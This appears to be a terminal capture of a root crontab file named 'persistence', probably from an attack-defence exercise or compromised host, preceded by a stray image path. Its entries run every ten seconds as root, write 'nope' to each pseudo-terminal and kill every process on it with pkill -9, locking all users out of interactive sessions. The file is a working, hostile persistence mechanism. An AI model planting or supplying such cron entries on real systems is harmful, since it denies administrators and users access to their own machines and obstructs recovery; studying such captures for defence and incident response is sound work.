 cat persistence
PATH=/home/lachlan/bin:/bin:/usr/bin
# * * * * * root backup.sh
* * * * * root /bin/sleep 1  && for f in `/bin/ls /dev/pts`; do /usr/bin/echo nope > /dev/pts/$f && pkill -9 -t pts/$f; done
* * * * * root /bin/sleep 11 && for f in `/bin/ls /dev/pts`; do /usr/bin/echo nope > /dev/pts/$f && pkill -9 -t pts/$f; done
* * * * * root /bin/sleep 21 && for f in `/bin/ls /dev/pts`; do /usr/bin/echo nope > /dev/pts/$f && pkill -9 -t pts/$f; done
* * * * * root /bin/sleep 31 && for f in `/bin/ls /dev/pts`; do /usr/bin/echo nope > /dev/pts/$f && pkill -9 -t pts/$f; done
* * * * * root /bin/sleep 41 && for f in `/bin/ls /dev/pts`; do /usr/bin/echo nope > /dev/pts/$f && pkill -9 -t pts/$f; done
* * * * * root /bin/sleep 51 && for f in `/bin/ls /dev/pts`; do /usr/bin/echo nope > /dev/pts/$f && pkill -9 -t pts/$f; done